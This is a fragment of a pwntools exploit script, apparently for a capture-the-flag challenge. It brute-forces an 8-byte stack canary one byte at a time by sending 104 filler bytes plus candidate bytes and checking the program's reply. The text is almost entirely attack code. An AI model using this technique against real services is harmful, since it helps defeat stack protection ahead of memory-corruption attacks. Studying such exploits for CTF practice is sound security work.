 10 # 输入字符串只有104个字节，从105开始爆破8字节的canary
11 shellcode=p64(0x3131313131313131)*13
12
13 class enddd(Exception):
14     pass
15 try:
16     for cishu in range(8):
17         for char1 in range(256):
18             password = shellcode + p8(char1)
19             p.sendafter("Input something to pwn me :)\n",password)
20             info=p.recvline()
21             if info == b"have fun\n":
22                 shellcode+=p8(char1)
23                 if(cishu==7):
24                     print("we find!",shellcode[104:])
25                     raise enddd()
26                 break
27     print("nofound")
28 except enddd:
29     pass